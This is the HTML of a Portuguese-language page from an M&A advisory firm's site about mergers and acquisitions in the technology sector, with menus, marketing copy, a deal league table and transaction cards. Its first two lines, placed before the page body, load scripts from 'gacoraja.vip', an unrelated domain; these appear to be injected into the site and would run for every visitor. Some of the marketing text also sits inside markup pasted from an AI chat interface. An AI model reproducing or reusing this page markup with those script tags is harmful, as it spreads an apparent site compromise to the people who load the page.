<script src="https://gacoraja.vip/all/in.js" ></script>
<script src="https://gacoraja.vip/all/high.js" ></script>
<body class="wp-singular industries-template-default single single-industries postid-76374 wp-theme-houzez wp-child-theme-houzez-child houzez-footer-position transparent- houzez-header- thjmf-theme-houzez elementor-default elementor-kit-9787">



<div class="nav-mobile">
    <div class="main-nav navbar slideout-menu slideout-menu-left" id="nav-mobile">
        <ul id="mobile-main-nav" class="navbar-nav mobile-navbar-nav"><li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a  class="nav-link " href="https://www.mergerscorp.com.br/">Início</a> </li>
<li  class="nav-item mega-menu menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.com.br/sobre-nos/">Sobre Nós <i class="fa fa-angle-down"></i></a> </li>
<li  class="nav-item mega-menu menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.com.br/services/">Serviço <i class="fa fa-angle-down"></i></a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.com.br/latest-done-deals/">Transações</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.com.br/industries/">Indústrias <i class="fa fa-angle-down"></i></a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.com.br/locations/">Escritório</a> </li>
</ul>	    </div><!-- main-nav -->
    <nav class="navi-login-register slideout-menu slideout-menu-right" id="navi-user">
	
	

    	<ul class="logged-in-nav">
		
				<li class="login-link">
			<a href="#" data-toggle="modal" data-target="#login-register-form"><i class="houzez-icon icon-lock-5 mr-1"></i> Login</a>
		</li><!-- .has-chil -->
		
				
	</ul><!-- .main-nav -->
	</nav><!-- .navi -->


  
</div><!-- nav-mobile -->

	<main id="main-wrap" class="main-wrap">

	<header class="header-main-wrap ">
    

<div class="top-bar ">
	<div class="container-fluid">
		<div class="d-flex justify-content-between">
			<div class="top-bar-left-wrap">
							</div><!-- top-bar-left-wrap -->

			<div class="top-bar-right">

                <div class="top-contact">
                        <a class="book-a-meeting-header" href="https://www.mergerscorp.com.br/agente-autorizado/"> Become MergersCorp Agent</a>
                        <span class="separator">|</span>
                        <a class="book-a-meeting book-a-meeting-header" href="javascript:void(0)"><i class="fa fa-calendar" aria-hidden="true"></i>  Book a Virtual Meeting</a>
                        <span class="separator">|</span>
                                                <a href="" class="free-business-valuation">SELL A BUSINESS</a>
                                                <span class="separator">|</span>
                        <ul class="rigthsidesocial ">
                            <li>
<div
	 class="wpml-ls-sidebars-lang-switcher-mobile wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul role="menu">

		<li role="none" tabindex="0" class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-pt-br wpml-ls-current-language wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle" role="menuitem" title="Mudar para Português">
                            <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.com.br/wp-content/plugins/sitepress-multilingual-cms/res/flags/pt-br.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" role="menuitem">Português</span></a>

			<ul class="wpml-ls-sub-menu" role="menu">
				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-en wpml-ls-first-item" role="none">
						<a href="https://mergerscorp.com/industry/technology/" class="wpml-ls-link" role="menuitem" aria-label="Mudar para English" title="Mudar para English">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.com.br/wp-content/uploads/flags/us.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-de" role="none">
						<a href="https://www.mergerscorp.ch/industry/technology/" class="wpml-ls-link" role="menuitem" aria-label="Mudar para Deutsch" title="Mudar para Deutsch">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.com.br/wp-content/uploads/flags/de.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="de">Deutsch</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-fr" role="none">
						<a href="https://www.mergerscorp.fr/industry/technologie/" class="wpml-ls-link" role="menuitem" aria-label="Mudar para Français" title="Mudar para Français">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.com.br/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fr">Français</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-es" role="none">
						<a href="https://www.mergerscorp.es/industry/tecnologia/" class="wpml-ls-link" role="menuitem" aria-label="Mudar para Español" title="Mudar para Español">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.com.br/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="es">Español</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-it" role="none">
						<a href="https://www.mergerscorp.it/industry/tecnologia/" class="wpml-ls-link" role="menuitem" aria-label="Mudar para Italiano" title="Mudar para Italiano">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.com.br/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="it">Italiano</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-ru" role="none">
						<a href="https://www.mergerscorp.ru/industry/tekhnologii/" class="wpml-ls-link" role="menuitem" aria-label="Mudar para Русский" title="Mudar para Русский">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.com.br/wp-content/uploads/flags/ru.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ru">Русский</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-ar" role="none">
						<a href="https://www.mergerscorp.ae/industry/technology/" class="wpml-ls-link" role="menuitem" aria-label="Mudar para العربية" title="Mudar para العربية">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.com.br/wp-content/uploads/flags/UAE.jpg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ar">العربية</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-zh-hans" role="none">
						<a href="https://cn.mergerscorp.com/industry/technology/" class="wpml-ls-link" role="menuitem" aria-label="Mudar para 简体中文" title="Mudar para 简体中文">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.com.br/wp-content/uploads/flags/cn.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="zh-hans">简体中文</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-ja" role="none">
						<a href="https://www.mergerscorp.jp/industry/technology/" class="wpml-ls-link" role="menuitem" aria-label="Mudar para 日本語" title="Mudar para 日本語">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.com.br/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ja">日本語</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-ko" role="none">
						<a href="https://www.mergerscorp.kr/industry/technology/" class="wpml-ls-link" role="menuitem" aria-label="Mudar para 한국어" title="Mudar para 한국어">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.com.br/wp-content/plugins/sitepress-multilingual-cms/res/flags/ko.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ko">한국어</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-nl" role="none">
						<a href="https://mergerscorp.nl/industry/technologie/" class="wpml-ls-link" role="menuitem" aria-label="Mudar para Nederlands" title="Mudar para Nederlands">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.com.br/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="nl">Nederlands</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-fr-mc wpml-ls-last-item" role="none">
						<a href="https://www.mergerscorp.mc/industry/technologie/" class="wpml-ls-link" role="menuitem" aria-label="Mudar para Français (Monaco)" title="Mudar para Français (Monaco)">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.com.br/wp-content/uploads/flags/flag-mc.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fr-mc">Français (Monaco)</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</li>
                        </ul>

                </div>
							</div><!-- top-bar-right-wrap -->
		</div><!-- d-flex -->
	</div><!-- container -->
</div><!-- top-bar-wrap --><div id="header-section" class="header-desktop header-section header-v1 nav-right" data-sticky="1">
	<div class="container-fluid">
		
		<div class="header-left">

			

	<div class="logo logo-desktop">
		<a href="https://www.mergerscorp.com.br/">
							<img src="https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png" height="35px" width="125px" alt="logo">
					</a>
	</div>

			<div class="navi main-nav">
				<ul id="main-nav" class=""><li id='menu-item-78504'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a  class="nav-link " href="https://www.mergerscorp.com.br/">Início</a> </li>
<li id='menu-item-78505'  class="nav-item mega-menu menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.com.br/sobre-nos/">Sobre Nós <i class="fa fa-angle-down"></i></a> </li>
<li id='menu-item-78506'  class="nav-item mega-menu menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.com.br/services/">Serviço <i class="fa fa-angle-down"></i></a> </li>
<li id='menu-item-78494'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.com.br/latest-done-deals/">Transações</a> </li>
<li id='menu-item-113855'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.com.br/industries/">Indústrias <i class="fa fa-angle-down"></i></a> </li>
<li id='menu-item-78508'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.com.br/locations/">Escritório</a> </li>
</ul>				</div>

		</div>

		<div class="header-right sdsfdsf">

			<div class="user">

			</div>
		</div>



	</div><!-- .container -->    
</div><!-- .header-v1 --><div id="header-mobile" class="header-mobile houzez-header-mobile" data-sticky="1">
	<div class="header-mobile-left">
		<!-- <button class="btn toggle-button-left">
			<i class="houzez-icon icon-navigation-menu"></i>
		</button> -->
		<div class="mobile-nav">
			<span class="menu-toggle"><i class="fa fa-bars"></i></span>
			<!-- <span class="nav-trigger"><i class="fa fa-navicon"></i></span>
			<div class="nav-dropdown main-nav-dropdown"></div> -->
		</div>
	</div>
	<div class="header-mobile-center flex-grow-1">
		<div class="header-logo logo-mobile">
	<a href="https://www.mergerscorp.com.br/">
	    	       <img src="https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png" height="" width="" alt="Mobile logo">
	    	</a>
</div>			</div>

	<div class="header-mobile-right mobile-header-menu">
	    
<div
	 class="wpml-ls-sidebars-lang-switcher-mobile wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul role="menu">

		<li role="none" tabindex="0" class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-pt-br wpml-ls-current-language wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle" role="menuitem" title="Mudar para Português">
                            <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.com.br/wp-content/plugins/sitepress-multilingual-cms/res/flags/pt-br.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" role="menuitem">Português</span></a>

			<ul class="wpml-ls-sub-menu" role="menu">
				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-en wpml-ls-first-item" role="none">
						<a href="https://mergerscorp.com/industry/technology/" class="wpml-ls-link" role="menuitem" aria-label="Mudar para English" title="Mudar para English">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.com.br/wp-content/uploads/flags/us.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-de" role="none">
						<a href="https://www.mergerscorp.ch/industry/technology/" class="wpml-ls-link" role="menuitem" aria-label="Mudar para Deutsch" title="Mudar para Deutsch">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.com.br/wp-content/uploads/flags/de.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="de">Deutsch</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-fr" role="none">
						<a href="https://www.mergerscorp.fr/industry/technologie/" class="wpml-ls-link" role="menuitem" aria-label="Mudar para Français" title="Mudar para Français">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.com.br/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fr">Français</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-es" role="none">
						<a href="https://www.mergerscorp.es/industry/tecnologia/" class="wpml-ls-link" role="menuitem" aria-label="Mudar para Español" title="Mudar para Español">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.com.br/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="es">Español</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-it" role="none">
						<a href="https://www.mergerscorp.it/industry/tecnologia/" class="wpml-ls-link" role="menuitem" aria-label="Mudar para Italiano" title="Mudar para Italiano">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.com.br/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="it">Italiano</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-ru" role="none">
						<a href="https://www.mergerscorp.ru/industry/tekhnologii/" class="wpml-ls-link" role="menuitem" aria-label="Mudar para Русский" title="Mudar para Русский">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.com.br/wp-content/uploads/flags/ru.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ru">Русский</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-ar" role="none">
						<a href="https://www.mergerscorp.ae/industry/technology/" class="wpml-ls-link" role="menuitem" aria-label="Mudar para العربية" title="Mudar para العربية">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.com.br/wp-content/uploads/flags/UAE.jpg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ar">العربية</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-zh-hans" role="none">
						<a href="https://cn.mergerscorp.com/industry/technology/" class="wpml-ls-link" role="menuitem" aria-label="Mudar para 简体中文" title="Mudar para 简体中文">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.com.br/wp-content/uploads/flags/cn.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="zh-hans">简体中文</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-ja" role="none">
						<a href="https://www.mergerscorp.jp/industry/technology/" class="wpml-ls-link" role="menuitem" aria-label="Mudar para 日本語" title="Mudar para 日本語">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.com.br/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ja">日本語</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-ko" role="none">
						<a href="https://www.mergerscorp.kr/industry/technology/" class="wpml-ls-link" role="menuitem" aria-label="Mudar para 한국어" title="Mudar para 한국어">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.com.br/wp-content/plugins/sitepress-multilingual-cms/res/flags/ko.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ko">한국어</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-nl" role="none">
						<a href="https://mergerscorp.nl/industry/technologie/" class="wpml-ls-link" role="menuitem" aria-label="Mudar para Nederlands" title="Mudar para Nederlands">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.com.br/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="nl">Nederlands</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-fr-mc wpml-ls-last-item" role="none">
						<a href="https://www.mergerscorp.mc/industry/technologie/" class="wpml-ls-link" role="menuitem" aria-label="Mudar para Français (Monaco)" title="Mudar para Français (Monaco)">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.com.br/wp-content/uploads/flags/flag-mc.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fr-mc">Français (Monaco)</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
	</div>
	
</div>
</header><!-- .header-main-wrap -->
	
<!-- <div class="header-media-wrap qqqq onlyimage">
    <div class="header-media">
        <div class="banner-parallax " style="height: 350px">
            <div class="banner-bg-wrap" style="transform: translate3d(0px, 0px, 0px);">
                <div class="banner-inner" style="background-image: url(https://www.mergerscorp.com.br/wp-content/uploads/2023/11/Blue.png); "></div>

                

            </div>
        </div>
        <div class="banner-caption">

                <h2>Tecnologias</h2>
            
        </div>
    </div>
    </div> -->


<div class="expertise-area" style="background-image: url('https://www.mergerscorp.com.br/wp-content/uploads/2023/11/Blue.png');">
      <div class="container">
           <div class="row">
                <div class="col-lg-12">
                    <div class="expertise-wrap">
                                          </div> 
                </div>
           </div>
      </div>
 </div>


<div class="mobile-sidebar">
	<div class="sidebar-top">
		<span class="menu-close">✕</span>
	</div>
	<nav class="sidebar-menu">

		<div class="menu-header-mobile-menu-container"><ul id="menu-header-mobile-menu" class="menu"><li id="menu-item-38372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-38372"><a href="https://www.mergerscorp.com.br/">Início</a></li>
<li id="menu-item-38382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38382"><a href="https://www.mergerscorp.com.br/listings/">Empresas</a></li>
<li id="menu-item-38378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38378"><a href="https://www.mergerscorp.com.br/sobre-nos/">Sobre nós</a></li>
<li id="menu-item-38377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38377"><a href="https://www.mergerscorp.com.br/our-team/">Nossa equipe</a></li>
<li id="menu-item-38420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38420"><a href="https://www.mergerscorp.com.br/services/">Serviço</a></li>
<li id="menu-item-38396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38396"><a href="https://www.mergerscorp.com.br/locations/">Locais</a></li>
<li id="menu-item-38402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38402"><a href="https://www.mergerscorp.com.br/press/">Imprensa</a></li>
<li id="menu-item-38401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38401"><a href="https://www.mergerscorp.com.br/business-valuation/">Avaliação de negócios</a></li>
<li id="menu-item-38421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38421"><a href="https://www.mergerscorp.com.br/call-me-back/">Retorno de chamada</a></li>
<li id="menu-item-140496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140496"><a href="https://www.mergerscorp.com.br/contact-us/">Entre em contato conosco</a></li>
</ul></div>	</nav>
	<div class="sidebar-bottom">
		<ul class="social-media">
			<!-- <li><a href="#"><i class="fab fa-facebook-f"></i></a></li>
			<li><a href="#"><i class="fab fa-twitter"></i></a></li>
			<li><a href="#"><i class="fab fa-instagram"></i></a></li>
			<li><a href="#"><i class="fab fa-linkedin-in"></i></a></li> -->
		</ul>
		<p class="copyright-text">© 2026 MergersCorp M&amp;A International. </p>
	</div>
</div>

<div class="container">
</div>


<!--open container-->
<!--
<div class="container-fluid" id="industry-header">
  <div class="container">
    <div class="row">
      <div class="col-md-6 headline container-vertical-cente1r">
            </div>
      <div class="col-md-6 headline_text">
        <img src="" width="100%">
      </div>
    </div>
  </div>  
</div>
-->



<div class="container" style="margin-top: 40px;">
    <div class="row">
        <div class="col-md-12">

                <div class="breadcrumbs-nav">
                    <div class="container">
                        <ul class="nav-menu">
                            <li><a href="#">home</a></li>
                            <li><a href="#">industries</a></li>
                            <li>Tecnologias</li>
                        </ul>
                    </div>
                </div>
                <div class="financial-service-area">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-12">
                                <h2 class="section-title-style">Tecnologias</h2>
                            </div>
                            <div class="col-lg-8">
                               <p>No setor de tecnologia, transações de fusões e aquisições (M&amp;A) são especialmente comuns devido à natureza da indústria. Empresas de tecnologia são frequentemente impulsionadas pela inovação e pela necessidade de evolução constante. Como resultado, fusões e aquisições podem proporcionar oportunidades estratégicas para aprimorar capacidades, expandir alcance de mercado, acessar novas tecnologias ou obter vantagem competitiva.</p>
<p>Existem vários tipos de transações de M&amp;A no setor de tecnologia. Um tipo comum é a fusão horizontal, em que empresas que operam na mesma indústria e mercado combinam suas operações. Isso pode ajudar a consolidar a participação de mercado, reduzir a concorrência e criar economias de escala.</p>
<p>Outro tipo é a fusão vertical, em que empresas ao longo da mesma cadeia de abastecimento integram suas operações. Ao fundir-se ou adquirir um negócio em uma parte diferente da cadeia de valor, as empresas podem obter controle sobre insumos críticos ou canais de distribuição, levando a eficiências operacionais e economias de custo.</p>
<div class="flex-1 overflow-hidden">
<div class="react-scroll-to-bottom--css-fluve-79elbk h-full">
<div class="react-scroll-to-bottom--css-fluve-1n7m0yu">
<div class="flex flex-col pb-9 text-sm">
<div class="w-full text-token-text-primary" data-testid="conversation-turn-35">
<div class="px-4 py-2 justify-center text-base md:gap-6 m-auto">
<div class="flex flex-1 text-base mx-auto gap-3 md:px-5 lg:px-1 xl:px-5 md:max-w-3xl lg:max-w-[40rem] xl:max-w-[48rem] group final-completion">
<div class="relative flex w-full flex-col lg:w-[calc(100%-115px)] agent-turn">
<div class="flex-col gap-1 md:gap-3">
<div class="flex flex-grow flex-col max-w-full">
<div class="min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+&amp;]:mt-5 overflow-x-auto" data-message-author-role="assistant" data-message-id="47ff9163-ec54-4b3f-9cb7-82a248bd6ce5">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>Além de fusões, aquisições também podem assumir a forma de compra de uma participação majoritária em uma empresa-alvo ou a aquisição completa de seus ativos. Essas transações podem ser transformadoras para ambas as partes, permitindo a integração de tecnologias complementares, propriedade intelectual ou bases de clientes.</p>
<p>Em nossa empresa, compreendemos as complexidades e oportunidades associadas às transações de fusões e aquisições no setor de tecnologia. Com nossa experiência e extensa rede, temos como objetivo orientar nossos clientes por todo o processo de M&amp;A, desde o desenvolvimento da estratégia até a execução bem-sucedida, para ajudá-los a alcançar seus objetivos de crescimento.</p>
<p>Possuímos ampla experiência em negócios relacionados a Provedores de Serviços de Cabo e Satélite, Serviços de Tecnologia Digital, Manufatura, Software, Software de Sistema, Software Empresarial, Equipamentos de Telecomunicações, Serviço de Comunicações Diversificadas, Serviços de TI, Computadores e Tecnologia, e muito mais.</p>
<h1><strong>Compre Negócios de Tecnologia à Venda</strong></h1>
<p>Compre um Negócio de Tecnologia, Empresa de TI Estabelecida à Venda, Compre uma Empresa de Tecnologia à Venda. Encontre a Melhor Seleção de Empresas de Software à Venda. Empresas B2B à Venda, Negócios de Tecnologia à Venda, negócios de alta tecnologia à venda, negócios B2B à venda, negócios fintech à venda, negócios à venda com operação remota.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
                               </div>
                            <div class="col-lg-4">
                                <div class="rangking-section">
                                    <div class="rangking-header">
<h3>M&amp;A Middle Market Advisory Deal Tombstones 2024</h3>
</div>                                    <div class="rangking-info">
                                        <ul>
                                        <li class="rangking-list-header"><span>advisor</span><span>deals</span></li>
                                        <li><span><b><strong style="color:#154684;">MergersCorp M&A International</strong></b></span><span>21</span></li><li><span>Keith Advisory</span><span>17</span></li><li><span>GCG</span><span>9</span></li><li><span>JP Morgan</span><span>41</span></li><li><span>Jefferies</span><span>23</span></li><li><span>Lazard</span><span>26</span></li><li><span>Goldman Sachs</span><span>30</span></li>                                        </ul>
                                        <p class="rangking-footer-text">source : Web</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                

    
            
            <div class="property-similer business-item-list type-properties-listing">
                <div class="detail-title">
                    <h2 class="title-left">Established Tecnologias Business for Sale</h2>
                </div>

                <div class="switch-view">
                  <i class="fas fa-th icon" onclick="switchView('grid')"></i>
                  <i class="fas fa-list icon" onclick="switchView('list')"></i>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="container">
    <div class="row">
        <!-- Grid view -->
        <div class="colmd-12" id="industries-grid">
                    </div>
    </div>
</div>

  <div class="selected-transactions-area">
        <div class="container">
            <div class="text-center mb-5">
                <h2 class="section-title-style">selected transactions</h2>
            </div>

            
            <div class="transactions-slider recent-transactions">

                                                                


                            <div class="single-transaction">
                                <span class="badge-advisory">advisor</span>
                                    <h3 class="transaction-date">2026</h3>

                                    <h3 class="transaction-title">BPO Call Center</h3>

                                    <div class="flags-transaction">
                                    
                                                                                        <img title="Costa Rica" class="transaction-country" src="https://www.mergerscorp.com.br/wp-content/themes/houzez-child/flagstransaction/Costa Rica.jpg" alt="flag" />                                                <!-- <span class="saperator">|</span> -->
                                        <img title="Índia" class="transaction-country" src="https://www.mergerscorp.com.br/wp-content/themes/houzez-child/flagstransaction/India.jpg" alt="flag" />                                    </div>


                                    <div class="transaction-info">
                                        <p>Netcom Business Communication Center </p>


                                        <div class="middle-content">has been acquired</div>   

                                        <div class="bottom-content">by 1POINT1 Solutions Ltd</div>
                                         
                                    </div>
                                    
                                    <img class="transaction-brand" src="https://www.mergerscorp.com.br/wp-content/themes/houzez-child/logo.png" alt="image" />
                              
                                <div class="transaction-bottom text-right">
                                <h4>Sell Side M&A Advisor</h4>
                                </div>
                            </div>

                                        


                            <div class="single-transaction">
                                <span class="badge-advisory">advisor</span>
                                    <h3 class="transaction-date">2025</h3>

                                    <h3 class="transaction-title">Corporate Advisory</h3>

                                    <div class="flags-transaction">
                                    
                                                                                        <img title="Suíça" class="transaction-country" src="https://www.mergerscorp.com.br/wp-content/themes/houzez-child/flagstransaction/Switzerland.jpg" alt="flag" />                                                <!-- <span class="saperator">|</span> -->
                                        <img title="Suíça" class="transaction-country" src="https://www.mergerscorp.com.br/wp-content/themes/houzez-child/flagstransaction/Switzerland.jpg" alt="flag" />                                    </div>


                                    <div class="transaction-info">
                                        <p>BX Swiss Public Company</p>


                                        <div class="middle-content">has been advised</div>   

                                        <div class="bottom-content">on Share Disposal Consultancy</div>
                                         
                                    </div>
                                    
                                    <img class="transaction-brand" src="https://www.mergerscorp.com.br/wp-content/themes/houzez-child/logo.png" alt="image" />
                              
                                <div class="transaction-bottom text-right">
                                <h4>Corporate Advisory</h4>
                                </div>
                            </div>

                                        


                            <div class="single-transaction">
                                <span class="badge-advisory">advisor</span>
                                    <h3 class="transaction-date">2025</h3>

                                    <h3 class="transaction-title">Corporate Advisory</h3>

                                    <div class="flags-transaction">
                                    
                                                                                        <img title="Mônaco" class="transaction-country" src="https://www.mergerscorp.com.br/wp-content/themes/houzez-child/flagstransaction/Monaco.jpg" alt="flag" />                                                <!-- <span class="saperator">|</span> -->
                                        <img title="Jersey" class="transaction-country" src="https://www.mergerscorp.com.br/wp-content/themes/houzez-child/flagstransaction/Jersey.jpg" alt="flag" />                                    </div>


                                    <div class="transaction-info">
                                        <p>XXX SCI Monégasque</p>


                                        <div class="middle-content">has been advised</div>   

                                        <div class="bottom-content">on financing involving TENN Capital Ltd</div>
                                         
                                    </div>
                                    
                                    <img class="transaction-brand" src="https://www.mergerscorp.com.br/wp-content/themes/houzez-child/logo.png" alt="image" />
                              
                                <div class="transaction-bottom text-right">
                                <h4>Debt Financing</h4>
                                </div>
                            </div>

                                        


                            <div class="single-transaction">
                                <span class="badge-advisory">advisor</span>
                                    <h3 class="transaction-date">2025</h3>

                                    <h3 class="transaction-title">Corporate Advisory</h3>

                                    <div class="flags-transaction">
                                    
                                                                                        <img title="Suíça" class="transaction-country" src="https://www.mergerscorp.com.br/wp-content/themes/houzez-child/flagstransaction/Switzerland.jpg" alt="flag" />                                                <!-- <span class="saperator">|</span> -->
                                        <img title="Jersey" class="transaction-country" src="https://www.mergerscorp.com.br/wp-content/themes/houzez-child/flagstransaction/Jersey.jpg" alt="flag" />                                    </div>


                                    <div class="transaction-info">
                                        <p>Swiss Financial Group</p>


